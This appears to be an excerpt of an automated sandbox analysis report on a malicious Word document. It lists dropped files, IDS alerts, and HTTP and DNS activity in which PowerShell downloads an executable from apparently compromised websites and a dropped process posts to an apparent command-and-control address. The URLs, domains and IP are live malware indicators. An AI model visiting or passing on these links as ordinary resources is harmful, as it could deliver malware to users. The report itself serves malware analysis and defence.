| Operation: | write | Name: | >o" |
Value: 3E6F2200800B0000010000000000000000000000 | |||
Executable files
2
Suspicious files
10
Text files
2
Unknown types
45
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2888 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2888.11440\b4640705afb53530f51f23f931c0f35592c456e897f5858c48587682d78082cc.bin | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE39E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5D2F29AD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\200E1543.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\97E50BCA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\Desktop\~$640705afb53530f51f23f931c0f35592c456e897f5858c48587682d78082cc.doc | pgc | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1B1E08A5.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\78950634.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
2
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2860 | powershell.exe | GET | 200 | 156.67.209.58:80 | http://shael.org/cgi-sys/suspendedpage.cgi | SG | html | 7.40 Kb | malicious |
2860 | powershell.exe | GET | 200 | 89.46.105.48:80 | http://www.lottizzazionesavarra.it/wp-admin/zMifZDPur/ | IT | executable | 404 Kb | suspicious |
2316 | easywindow.exe | POST | — | 91.92.191.134:8080 | http://91.92.191.134:8080/tlb/publish/ringin/merge/ | IR | — | — | malicious |
2860 | powershell.exe | GET | 302 | 156.67.209.58:80 | http://shael.org/hosting/TYXchcKkHz/ | SG | html | 681 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2860 | powershell.exe | 156.67.209.58:80 | shael.org | Hostinger International Limited | SG | unknown |
2860 | powershell.exe | 89.46.105.48:80 | www.lottizzazionesavarra.it | Aruba S.p.A. | IT | suspicious |
2316 | easywindow.exe | 91.92.191.134:8080 | — | Information Technology Company (ITC) | IR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
shael.org |
| malicious |
www.lottizzazionesavarra.it |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2860 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2860 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2860 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2860 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |